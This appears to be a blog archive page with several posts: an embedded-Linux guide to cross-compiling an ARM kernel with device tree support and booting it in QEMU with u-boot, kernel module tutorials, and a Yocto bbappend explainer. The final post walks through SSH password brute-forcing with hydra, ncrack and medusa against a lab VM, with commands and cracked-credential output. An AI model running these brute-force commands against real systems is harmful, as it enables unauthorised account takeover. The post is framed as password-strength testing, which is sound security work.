Wednesday, 11 April 2018

How to Cross Compile the Linux Kernel with Device Tree Support


SONY DSC
This article is intended for those who would like to experiment with the many embedded boards in the market but do not have access to them for one reason or the other. With the QEMU emulator, DIY enthusiasts can experiment to their heart’s content
You may have heard of the many embedded target boards available today, like the BeagleBoard, Raspberry Pi, BeagleBone, PandaBoard, Cubieboard, Wandboard, etc. But once you decide to start development for them, the right hardware with all the peripherals may not be available. The solution to starting development on embedded Linux for ARM is by emulating hardware with QEMU, which can be done easily without the need for any hardware. There are no risks involved, too.
QEMU is an open source emulator that can emulate the execution of a whole machine with a full-fledged OS running. QEMU supports various architectures, CPUs and target boards. To start with, let’s emulate the Versatile Express Board as a reference, since it is simple and well supported by recent kernel versions. This board comes with the Cortex-A9 (ARMv7) based CPU.
In this article, I would like to mention the process of cross compiling the Linux kernel for ARM architecture with device tree support. It is focused on covering the entire process of working—from boot loader to file system with SD card support. As this process is almost similar to working with most target boards, you can apply these techniques on other boards too.
Device tree
Flattened Device Tree (FDT) is a data structure that describes hardware initiatives from open firmware. The device tree perspective kernel no longer contains the hardware description, which is located in a separate binary called the device tree blob (dtb) file. So, one compiled kernel can support various hardware configurations within a wider architecture family. For example, the same kernel built for the OMAP family can work with various targets like the BeagleBoard, BeagleBone, PandaBoard, etc, with dtb files. The boot loader should be customised to support this as two binaries-kernel image and the dtb file – are to be loaded in memory. The boot loader passes hardware descriptions to the kernel in the form of dtb files. Recent kernel versions come with a built-in device tree compiler, which can generate all dtb files related to the selected architecture family from device tree source (dts) files. Using the device tree for ARM has become mandatory for all new SOCs, with support from recent kernel versions.
Building QEMU from sources
You may obtain pre-built QEMU binaries from your distro repositories or build QEMU from sources, as follows. Download the recent stable version of QEMU, say qemu-2.0.tar.bz2, extract and build it:
tar -zxvf qemu-2.0.tar.bz2
cd qemu-2.0
./configure --target-list=arm-softmmu, arm-linux-user --prefix=/opt/qemu-arm
make
make install
You will observe commands like qemu-arm, qemu-system-arm, qemu-img under /opt/qemu-arm/bin.
Among these, qemu-system-arm is useful to emulate the whole system with OS support.
Preparing an image for the SD card
QEMU can emulate an image file as storage media in the form of the SD card, flash memory, hard disk or CD drive. Let’s create an image file using qemu-img in raw format and create a FAT file system in that, as follows. This image file acts like a physical SD card for the actual target board:
qemu-img create -f raw sdcard.img 128M
#optionally you may create partition table in this image #using tools like sfdisk, parted
mkfs.vfat sdcard.img
#mount this image under some directory and copy required files
mkdir /mnt/sdcard
mount -o loop,rw,sync sdcard.img /mnt/sdcard
Setting up the toolchain
We need a toolchain, which is a collection of various cross development tools to build components for the target platform. Getting a toolchain for your Linux kernel is always tricky, so until you are comfortable with the process please use tested versions only. I have tested with pre-built toolchains from the Linaro organisation, which can be got from the following link http://releases.linaro.org/14.0.4/components/toolchain/binaries/gcc-linaro-arm-linux-gnueabihf-4.8-2014.04_linux.tar.xz or any latest stable version. Next, set the path for cross tools under this toolchain, as follows:
tar -xvf gcc-linaro-arm-linux-gnueabihf-4.8-2014.04_linux.tar.xz -C /opt
export PATH=/opt/gcc-linaro-arm-linux-gnueabihf-4.8-2014.04_linux/bin:$PATH
You will notice various tools like gcc, ld, etc, under /opt/gcc-linaro-arm-linux-gnueabihf-4.8-2014.04_linux/bin with the prefix arm-linux-gnueabihf-
Building mkimage
The mkimage command is used to create images for use with the u-boot boot loader.
Here, we’ll use this tool to transform the kernel image to be used with u-boot. Since this tool is available only through u-boot, we need to go for a quick build of this boot loader to generate mkimage. Download a recent stable version of u-boot (tested on u-boot-2014.04.tar.bz2) from ftp.denx.de/pub/u-boot:
tar -jxvf u-boot-2014.04.tar.bz2
cd u-boot-2014.04
make tools-only
Now, copy mkimage from the tools directory to any directory under the standard path (like /usr/local/bin) as a super user, or set the path to the tools directory each time, before the kernel build.
Building the Linux kernel
Download the most recent stable version of the kernel source from kernel.org (tested with linux-3.14.10.tar.xz):
tar -xvf linux-3.14.10.tar.gz
cd linux-3.14.10
make mrproper #clean all built files and configuration files
make ARCH=arm vexpress_defconfig #default configuration for given board
make ARCH=arm menuconfig #customize the configuration

Figure1
Figure 1: Kernel configuration-main menu
Then, to customise kernel configuration (Figure 1), follow the steps listed below:
1) Set a personalised string, say ‘-osfy-fdt’, as the local version of the kernel under general setup.
2) Ensure that ARM EABI and old ABI compatibility are enabled under kernel features.
3) Under device drivers–> block devices, enable RAM disk support for initrd usage as static module, and increase default size to 65536 (64MB).
You can use arrow keys to navigate between various options and space bar to select among various states (blank, m or *)
4) Make sure devtmpfs is enabled under the Device Drivers and Generic Driver options.
Now, let’s go ahead with building the kernel, as follows:
#generate kernel image as zImage and necessary dtb files
make ARCH=arm CROSS_COMPILE=arm-linux-gnueabihf- zImage dtbs
#transform zImage to use with u-boot
make ARCH=arm CROSS_COMPILE=arm-linux-gnueabihf- uImage \ LOADADDR=0x60008000
#copy necessary files to sdcard
cp arch/arm/boot/zImage /mnt/sdcard
cp arch/arm/boot/uImage /mnt/sdcard
cp arch/arm/boot/dts/*.dtb /mnt/sdcard
#Build dynamic modules and copy to suitable destination
make ARCH=arm CROSS_COMPILE=arm-linux-gnueabihf- modules
make ARCH=arm CROSS_COMPILE=arm-linux-gnueabihf- modules_install \ INSTALL_MODPATH=<mount point of rootfs>
You may skip the last two steps for the moment, as the given configuration steps avoid dynamic modules. All the necessary modules are configured as static.
Figure2
Figure 2: Kernel configuration-RAM disk support
Getting rootfs
We require a file system to work with the kernel we’ve built. Download the pre-built rootfs image to test with QEMU from the following link: http://downloads.yoctoproject.org/releases/yocto/yocto-1.5.2/machines/qemu/qemuarm/core-image-minimal-qemuarm.ext3 and copy it to the SD card (/mnt/image) by renaming it as rootfs.img for easy usage. You may obtain the rootfs image from some other repository or build it from sources using Busybox.
Your first try
Let’s boot this kernel image (zImage) directly without u-boot, as follows:
export PATH=/opt/qemu-arm/bin:$PATH
qemu-system-arm -M vexpress-a9 -m 1024 -serial stdio \
-kernel /mnt/sdcard/zImage \
-dtb /mnt/sdcard/vexpress-v2p-ca9.dtb \
-initrd /mnt/sdcard/rootfs.img -append “root=/dev/ram0 console=ttyAMA0”
In the above command, we are treating rootfs as ‘initrd image’, which is fine when rootfs is of a small size. You can connect larger file systems in the form of a hard disk or SD card. Let’s try out rootfs through an SD card:
qemu-system-arm -M vexpress-a9 -m 1024 -serial stdio \
-kernel /mnt/sdcard/zImage \
-dtb /mnt/sdcard/vexpress-v2p-ca9.dtb \
-sd /mnt/sdcard/rootfs.img -append “root=/dev/mmcblk0 console=ttyAMA0”
In case the sdcard/image file holds a valid partition table, we need to refer to the individual partitions like /dev/mmcblk0p1, /dev/mmcblk0p2, etc. Since the current image file is not partitioned, we can refer to it by the device file name /dev/mmcblk0.
Building u-boot
Switch back to the u-boot directory (u-boot-2014.04), build u-boot as follows and copy it to the SD card:
make ARCH=arm CROSS_COMPILE=arm-linux-gnueabihf- vexpress_ca9x4_config
make ARCH=arm CROSS_COMPILE=arm-linux-gnueabihf-
cp u-boot /mnt/image
# you can go for a quick test of generated u-boot as follows
qemu-system-arm -M vexpress-a9 -kernel /mnt/sdcard/u-boot -serial stdio

Let’s ignore errors such as ‘u-boot couldn’t locate kernel image’ or any other suitable files.
Figure3
Figure 3: U-boot loading

Figure4
Figure 4: Loading of kernel with FDT support
The final steps
Let’s boot the system with u-boot using an image file such as SD card, and make sure the QEMU PATH is not disturbed.
Unmount the SD card image and then boot using QEMU.
umount /mnt/sdcard
qemu-system-arm -M vexpress-a9 -sd sdcard.img -m 1024 -serial stdio -kernel u-boot
You can stop autoboot by hitting any key within the time limit and enter the following commands at the u-boot prompt to load rootfs.img, uimage, dtb files from the SD card to suitable memory locations without overlapping. Also, set the kernel boot parameters using setenv as shown below (here, 0x82000000 stands for the location of the loaded rootfs image and 8388608 is the size of the rootfs image).
Note: The following commands are internal to u-boot and must be entered within the u-boot prompt.
fatls mmc 0:0 #list out partition contents
fatload mmc 0:0 0x82000000 rootfs.img # note down the size of image being loaded
fatload mmc 0:0 0x80200000 uImage
fatload mmc 0:0 0x80100000 vexpress-v2p-ca9.dtb
setenv bootargs 'console=ttyAMA0 root=/dev/ram0 rw initrd=0x82000000,8388608'
bootm 0x80200000 - 0x80100000
Ensure a space before and after the ‘–’‘–’ symbol in the above command.
Log in using ‘root’ as the username and a blank password to play around with the system.
I hope this article proves useful for bootstrapping with embedded Linux and for teaching the concepts when there is no hardware available.
Acknowledgements
I thank Babu Krishnamurthy, a freelance trainer for his valuable inputs on embedded Linux and omap hardware during the course of my embedded journey. I am also grateful to C-DAC for the good support I’ve received.
References
[1] elinux.org/Qemu
[2] Device Tree for Dummies by Thomas Petazzoni (free-electrons.com)
[3] Few inputs taken from en.wikipedia.org/wiki/Device_tree
[4] mkimage man page from u-boot documentation

How to merge Kernel+rootfs_dts to one binary file


Wednesday, 4 April 2018

Yocto with Theja


Best For Yocto / bitbake open embedded articles:

Development Environment Setup
Working with Bitbake Recipes
Managing meta layers
Embedded Distributions using Yocto
Peripherals and Libraries with Yocto
Customising Yocto
Error and Failures
Reference’s, Books and Documentation

Every thing is covered in below link:       

http://www.lynxbee.com/build-framework-articles/yocto-bitbake-openembedded-articles/

compile and install dts


Integrating Linux kernel module inside Linux kernel source and building it as part of kernel compilation


If you have already followed “Writing first Linux kernel Module and understanding Kernel module compilation, loading and unloading”, you might have already understood how to build simple kernel module for x86 which we compiled from outside kernel source code for a x86 system which was already running with linux kernel,
Now, Lets try to integrate same kernel module as part of Linux kernel source code, so we can also cross compile the same for ARM and also set an option to make it as part of kernel binary ( zImage/uImage) or build it as module using kernel build framework.
Follow, steps from “Cross Compilation and Booting of Linux kernel for Raspberry Pi3 – Manual Compilation” to clone kernel source code for Raspberry Pi, toolchain and setup the environment to cross compile kernel image zImage and modules from the default configuration.
 cd linux 
create a directory to write a kernel module as,
 mkdir drivers/helloworld/ 
Now, lets write our basic helloworld kernel module / device driver in drivers/helloworld/helloworld.c
 vim drivers/helloworld/helloworld.c 
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#include <linux/module.h> /* Needed by all modules */
#include <linux/kernel.h> /* Needed for KERN_INFO */
#include <linux/init.h> /* Needed for the macros */
 
static int __init hello_init(void) {
        printk(KERN_INFO "Hello, world\n");
        return 0;
}
 
static void __exit hello_exit(void) {
        printk(KERN_INFO "Goodbye, world\n");
}
 
module_init(hello_init);
module_exit(hello_exit);
To, get this driver module compiled as part of kernel, we need to write Makefile and Kconfig file by following Linux kernel build mechanism, the contents of those files will be as below,
 vim drivers/helloworld/Makefile 
1
obj-$(CONFIG_HELLOWORLD) += helloworld.o
 vim drivers/helloworld/Kconfig 
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#
# Helloworld driver as part of kernel source
#
 
menu "Helloworld Driver"
 
config HELLOWORLD
        depends on ARM
        tristate "helloworld module"
        default y
        help
          Helloworld kernel module integrated as part of kernel source.
 
endmenu
here, as part of Kconfig, we are telling the Kernel build framework, that this driver can have 3 states for configuration as, “not selected”, “y” i.e. selected as part of kernel image and “m” selected to build as kernel module which is indicated by “tristate” , configuration parameter “depends” tells build framework to select this kernel module if “ARM” has been selected, ( you can change as you want to set dependency ), parameter “default y” selects this Confifuration parameter HELLOWORLD as “CONFIG_HELLOWORLD=y” in the default configuration, where as “help” shows the respective information in “make menuconfig”
Now, we need to tell the kernel build framework to consider our newly created driver directory for the compilation, by appending following line into “drivers/Kconfig” as,
 vim drivers/Kconfig 
1
source "drivers/helloworld/Kconfig"
and
append following line to drivers/Makefile as,
 vim drivers/Makefile 
1
obj-$(CONFIG_HELLOWORLD)       += helloworld/
Now, we are ready to start the compilation of the kernel, currently because we have mentioned “config HELLOWORLD” as “default y” , if we do
 make ARCH=arm CROSS_COMPILE=arm-bcm2708-linux-gnueabi- menuconfig 
we will see following things in “Device Drivers —> Helloworld Driver —> <*> helloworld module” in “Help”

You can use space bar to select and deselect “helloworld module” for,
1. deselect as < > helloworld module
2. select as module, helloworld module
3. select as in built to kernel image as, <*> helloworld module
after selecting proper type as above, click “Exit” till you see following window,
  
                              Do you wish to save your new configuration?
                           │  (Press  to continue kernel configuration.)    │  
                           ├──────────────────────────────────────────────────────────┤  
                           │                   < Yes >      <  No  >         
select “yes” in this as if you open updated, .config file you will see a new option added as,
#
# Helloworld Driver
#
CONFIG_HELLOWORLD=y
Now, lets build kernel image, as
 $ make ARCH=arm CROSS_COMPILE=arm-bcm2708-linux-gnueabi- zImage
  CHK     include/config/kernel.release
  CHK     include/generated/uapi/linux/version.h
  CHK     include/generated/utsrelease.h
  CHK     include/generated/bounds.h
  CHK     include/generated/timeconst.h
  CHK     include/generated/asm-offsets.h
  CALL    scripts/checksyscalls.sh
  CHK     include/generated/compile.h

  CC      drivers/helloworld/helloworld.o
  LD      drivers/helloworld/built-in.o
  LD      drivers/built-in.o

  LD      vmlinux.o
  MODPOST vmlinux.o
  GEN     .version
  CHK     include/generated/compile.h
  UPD     include/generated/compile.h
  CC      init/version.o
  LD      init/built-in.o
  KSYM    .tmp_kallsyms1.o
  KSYM    .tmp_kallsyms2.o
  LD      vmlinux
  SORTEX  vmlinux
  SYSMAP  System.map
  OBJCOPY arch/arm/boot/Image
  Kernel: arch/arm/boot/Image is ready
  GZIP    arch/arm/boot/compressed/piggy_data
  AS      arch/arm/boot/compressed/piggy.o
  LD      arch/arm/boot/compressed/vmlinux
  OBJCOPY arch/arm/boot/zImage
  Kernel: arch/arm/boot/zImage is ready
Now to compile same driver as kernel module, select it as “m” in kernel menuconfig as,
 make ARCH=arm CROSS_COMPILE=arm-bcm2708-linux-gnueabi- menuconfig 
we will see following things in “Device Drivers —> Helloworld Driver —> helloworld module”
and then compile as,
$ make ARCH=arm CROSS_COMPILE=arm-bcm2708-linux-gnueabi- modules
  scripts/kconfig/conf  --silentoldconfig Kconfig
  CHK     include/config/kernel.release
  CHK     include/generated/uapi/linux/version.h
  CHK     include/generated/utsrelease.h
  CC      kernel/bounds.s
  CHK     include/generated/bounds.h
  CHK     include/generated/timeconst.h
  CC      arch/arm/kernel/asm-offsets.s
  CHK     include/generated/asm-offsets.h
  CALL    scripts/checksyscalls.sh
  CC      scripts/mod/empty.o
  MKELF   scripts/mod/elfconfig.h
  HOSTCC  scripts/mod/modpost.o
  CC      scripts/mod/devicetable-offsets.s
  GEN     scripts/mod/devicetable-offsets.h
  HOSTCC  scripts/mod/file2alias.o
  HOSTCC  scripts/mod/sumversion.o
  HOSTLD  scripts/mod/modpost
  GZIP    kernel/config_data.gz
  CHK     kernel/config_data.h
  UPD     kernel/config_data.h
  CC [M]  kernel/configs.o
  CC [M]  drivers/helloworld/helloworld.o
  Building modules, stage 2.
  MODPOST 1561 modules
  CC      drivers/helloworld/helloworld.mod.o
  LD [M]  drivers/helloworld/helloworld.ko
  CC      kernel/configs.mod.o
  LD [M]  kernel/configs.ko
Now, we have to install this modules for copying into hardware, to do that we have to create separate directory for output binaries and setting INSTALL_MOD_PATH to this directory,
 $ mkdir out 
 $ make ARCH=arm CROSS_COMPILE=arm-bcm2708-linux-gnueabi- modules_install INSTALL_MOD_PATH=./out 
So this will create a out directory with all

Writing first Linux kernel Module and understanding Kernel module compilation, loading and unloading

We will try to understand the simple kernel driver which initially we will compile for ubuntu host and later for a embedded hardware.
 $ mkdir module_workspace 
 $ vim hello.c 
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#include <linux/module.h> /* Needed by all modules */
#include <linux/kernel.h> /* Needed for KERN_INFO */
#include <linux/init.h> /* Needed for the macros */
 
static int __init hello_init(void)
{
printk(KERN_INFO “Hello, world\n”);
return 0;
}
 
static void __exit hello_exit(void)
{
printk(KERN_INFO “Goodbye, world\n”);
}
 
module_init(hello_init);
module_exit(hello_exit);
Create a Makefile,
 $ vim Makefile

obj-m += hello.o

all:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules

clean:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
Now, compile this kernel module for ubuntu x86 based host,
$ make
make -C /lib/modules/3.19.0-30-generic/build M=/home/devbee/devlab/module_workspace modules
make[1]: Entering directory '/usr/src/linux-headers-3.19.0-30-generic'
CC [M] /home/devbee/devlab/module_wokspace/hello.o
Building modules, stage 2.
MODPOST 1 modules
CC /home/devbee/devlab/module_workspace/hello.mod.o
LD [M] /home/devbee/devlab/module_workspace/hello.ko
make[1]: Leaving directory '/usr/src/linux-headers-3.19.0-30-generic'
 $ ls
hello.c hello.mod.c hello.o modules.order
hello.ko hello.mod.o Makefile Module.symvers
 $ file hello.ko
hello.ko: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV), BuildID[sha1]=2a1da63ae5631484cc4db328425ad533b8b7b5a0, not stripped
$ tree
.
├── hello.c
├── hello.ko
├── hello.mod.c
├── hello.mod.o
├── hello.o
├── Makefile
├── modules.order
└── Module.symvers

0 directories, 8 files
The “tree” command shows the output files generated during compilation process. Now, we will try to insert that module to kernel as,
$ sudo insmod ./hello.ko
Notice, the error if any, now you can check if the module is successfully inserted to the system,
$ dmesg
[ 2260.748252] hello: module license 'unspecified' taints kernel.
[ 2260.748261] Disabling lock debugging due to kernel taint
[ 2260.748315] hello: module verification failed: signature and/or required key missing - tainting kernel
[ 2260.748790] Hello, world
$ lsmod | grep hello
hello 16384 0
Notice that the module has been inserted into the system with some license warning, which we will try to understand ahead, lsmod shows the list of modules running.
Now, lets try to remove this module from kernel as below,
$ sudo rmmod hello
$ dmesg
[ 3026.031566] Goodbye, world
above dmesg command shows, rmmod command called “module_exit” from our driver and displayed the message.
Here, in above code we had got th e following warning,
$ dmesg
[ 2260.748252] hello: module license 'unspecified' taints kernel.
[ 2260.748261] Disabling lock debugging due to kernel taint
[ 2260.748315] hello: module verification failed: signature and/or required key missing - tainting kernel
This was due to missing LICENSE, so we added the following lines at the end of kernel module hello.c
MODULE_AUTHOR(“DEVBEE”);
MODULE_DESCRIPTION(“Hello World Example”);
MODULE_LICENSE(“GPL”);
Which will remove this warning.
$ make 
$ sudo insmod ./hello.ko 
$ dmesg
[ 4051.863842] Hello, world
In our next post, we will try to understand “Passing command line Arguments / Parameters to Linux kernel module

Understanding bbappend file and writing the bbappend bitbake recipe


A recipe that appends Metadata to another recipe is called a BitBake append file. A BitBake append file uses the .bbappend file type suffix, while the corresponding recipe to which Metadata is being appended uses the .bb file type suffix.
You can use a .bbappend file in your layer to make additions or changes to the content of another layer’s recipe without having to copy the other layer’s recipe into your layer. Your .bbappend file resides in your layer, while the main .bb recipe file to which you are appending Metadata resides in a different layer.
Being able to append information to an existing recipe not only avoids duplication, but also automatically applies recipe changes from a different layer into your layer. If you were copying recipes, you would have to manually merge changes as they occur.
When you create an append file, you must use the same root name as the corresponding recipe file. For example, the append file someapp_2.4.bbappend must apply to someapp_2.4.bb. This means the original recipe and append file names are version number-specific. If the corresponding recipe is renamed to update to a newer version, you must also rename and possibly update the corresponding .bbappend as well. During the build process, BitBake displays an error on starting if it detects a .bbappend file that does not have a corresponding recipe with a matching name. See the BB_DANGLINGAPPENDS_WARNONLY variable for information on how to handle this error.
As an example, consider the main formfactor recipe and a corresponding formfactor append file both from the Source Directory. Here is the main formfactor recipe, which is named formfactor_0.0.bb and located in the “meta” layer at meta/recipes-bsp/formfactor:

SUMMARY = "Device formfactor information"
SECTION = "base"
LICENSE = "MIT"
LIC_FILES_CHKSUM = "file://${COREBASE}/meta/COPYING.MIT;md5=3da9cfbcb788c80a0384361b4de20420"
PR = "r45"
S = "${WORKDIR}"
PACKAGE_ARCH = "${MACHINE_ARCH}"
INHIBIT_DEFAULT_DEPS = "1"
do_install() {
    # Install file only if it has contents
        install -d ${D}${sysconfdir}/formfactor/
        install -m 0644 ${S}/config ${D}${sysconfdir}/formfactor/
    if [ -s "${S}/machconfig" ]; then
            install -m 0644 ${S}/machconfig ${D}${sysconfdir}/formfactor/
    fi


In the main recipe, note the SRC_URI variable, which tells the OpenEmbedded build system where to find files during the build.

Following is the append file, which is named formfactor_0.0.bbappend and is from the Raspberry Pi BSP Layer named meta-raspberrypi. The file is in the layer at recipes-bsp/formfactor:
FILESEXTRAPATHS_prepend := “${THISDIR}/${PN}:”

By default, the build system uses the FILESPATH variable to locate files. This append file extends the locations by setting the FILESEXTRAPATHS variable. Setting this variable in the .bbappend file is the most reliable and recommended method for adding directories to the search path used by the build system to find files.
The statement in this example extends the directories to include ${THISDIR}/${PN}, which resolves to a directory named formfactor in the same directory in which the append file resides (i.e. meta-raspberrypi/recipes-bsp/formfactor. This implies that you must have the supporting directory structure set up that will contain any files or patches you will be including from the layer.
Using the immediate expansion assignment operator := is important because of the reference to THISDIR. The trailing colon character is important as it ensures that items in the list remain colon-separated.
Note
BitBake automatically defines the THISDIR variable. You should never set this variable yourself. Using “_prepend” as part of the FILESEXTRAPATHS ensures your path will be searched prior to other paths in the final list.
Also, not all append files add extra files. Many append files simply exist to add build options (e.g. systemd). For these cases, your append file would not even use the FILESEXTRAPATHS statement.

Reference –
http://www.lynxbee.com/yocto-understanding-bbappend-file-and-writing-the-bbappend-bitbake-recipe/
http://www.yoctoproject.org/docs/latest/mega-manual/mega-manual.html


Wednesday, 28 February 2018

Brute Forcing Passwords with ncrack, hydra and medusa


Ready to test a number of password brute forcing tools? Password's are often the weakest link in any system. Testing for weak passwords is an important part of security vulnerability assessments.
I am going to focus on tools that allow remote service brute forcing. These are typically Internet facing services that are accessible from anywhere in the world. Another type of password brute forcing is attacks against the password hash, using tools such as Hashcat a powerful tool that is able to crack encrypted password hashes on a local system.
The three tools I will assess are Hydra, Medusa and Ncrack (from nmap.org).
Installation of all three tools was straight forward on Ubuntu Linux. Use the standard method to compile an application from source.
wget https://nmap.org/ncrack/dist/ncrack-0.5.tar.gz
./configure
make
make install

wget http://freeworld.thc.org/releases/hydra-6.3-src.tar.gz
./configure
make
make install

wget http://www.foofus.net/jmk/tools/medusa-2.0.tar.gz
./configure
make
make install
Then I grabbed a list of 500 passwords from skullsecurity.org. Of course you can find password lists with many thousands or even millions of passwords. You will need to chose what is the most appropriate for your password testing as factors such as target type and rate of testing will be major factors.
wget http://downloads.skullsecurity.org/passwords/500-worst-passwords.txt
The following tests were performed against a Linux Virtual Machine running on Virtualbox. Speed will vary depending on whether the target is local, the latency of the connection and even the processing power of the target system. Heavy brute forcing can impact a targets CPU potentially causing a denial of service condition. Take care if testing production systems.
The first series of tests was against SSH. I set the root account with the password toor. I added toor to the end of the 500 password list at number 499.
~# hydra -l root -P 500-worst-passwords.txt 10.10.10.10 ssh
Hydra v6.3 (c) 2011 by van Hauser / THC and David Maciejak - use allowed only for legal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2011-05-05 16:45:19
[DATA] 16 tasks, 1 servers, 500 login tries (l:1/p:500), ~31 tries per task
[DATA] attacking service ssh on port 22
[STATUS] 185.00 tries/min, 185 tries in 00:01h, 315 todo in 00:02h
[STATUS] 183.00 tries/min, 366 tries in 00:02h, 134 todo in 00:01h
[22][ssh] host: 10.10.10.10   login: root   password: toor
[STATUS] attack finished for 10.10.10.10 (waiting for children to finish)
Hydra (http://www.thc.org/thc-hydra) finished at 2011-05-05 16:48:08
Successfully found the password with Hydra!
~# ncrack -p 22 --user root -P 500-worst-passwords.txt 10.10.10.10

Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2011-05-05 16:50 EST
Stats: 0:00:18 elapsed; 0 services completed (1 total)
Rate: 0.09; Found: 0; About 6.80% done; ETC: 16:54 (0:04:07 remaining)
Stats: 0:01:46 elapsed; 0 services completed (1 total)
Rate: 3.77; Found: 0; About 78.40% done; ETC: 16:52 (0:00:29 remaining)

Discovered credentials for ssh on 10.10.10.10 22/tcp:
10.10.10.10 22/tcp ssh: 'root' 'toor'

Ncrack done: 1 service scanned in 138.03 seconds.

Ncrack finished.
Successfully found the password with Ncrack!
# medusa -u root -P 500-worst-passwords.txt -h 10.10.10.10 -M ssh
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks 

ACCOUNT CHECK: [ssh] Host: 10.10.10.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 123456 (1 of 500 complete)
